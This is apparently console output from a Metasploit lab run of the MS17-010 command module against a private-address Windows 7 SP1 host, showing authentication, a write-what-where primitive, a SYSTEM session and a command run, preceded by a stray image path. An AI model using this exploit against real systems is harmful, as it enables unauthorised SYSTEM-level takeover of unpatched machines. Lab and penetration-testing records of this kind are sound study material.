 msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 10.0.0.141:445 - Authenticating to 10.0.0.141 as user 'shuai'...
[*] 10.0.0.141:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 10.0.0.141:445 - Built a write-what-where primitive...
[+] 10.0.0.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.0.0.141:445 - Service start timed out, OK if running a command or non-service execut
able...
[*] 10.0.0.141:445 - Getting the command output...
[*] 10.0.0.141:445 - Command finished with no output
[*] 10.0.0.141:445 - Executing cleanup...
[+] 10.0.0.141:445 - Cleanup was successful
[+] 10.0.0.141:445 - Command completed successfully!
[*] 10.0.0.141:445 - Output for "shell":
G20235497010120
20:31
[*] 10.0.0.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed